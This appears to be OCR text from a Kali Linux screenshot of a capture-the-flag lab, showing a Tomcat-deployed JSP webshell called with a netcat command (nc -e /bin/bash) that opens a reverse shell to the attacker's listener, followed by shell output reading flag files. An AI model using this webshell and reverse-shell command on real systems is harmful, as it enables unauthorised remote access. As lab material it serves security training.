 Mozilla Firefox
kali@kali: ~
03:37 AM
Mozilla Firefox
/manager
172.16.64.101:8080/webshe
PayloadsAllTheThings/R
webshell/webshell.war a
172.16.64.101:8080/webshell/index.jsp?cmd=nc+-nv+172.16.64.10+1234+-e+%2Fbin%2Fbash
140%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop
kali@kali: ~
kali@kali: ~
connect to [172.16.64.10] from (UNKNOWN) [172.16.64.101] 56064
whoami
tomcat8
ls
conf
lib
logs
webapps
work
locate flag.txt
/home/adminels/Desktop/flag.txt
/home/developer/flag.txt
cat /home/developer/flag.txt
Congratulations, you got it!
cat /home/adminels/Desktop/flag.txt
You did it!
^C
(kali㉿kali)-[~]
$ nc -nvlp 1234 1 ⨯
listening on [any] 1234 ...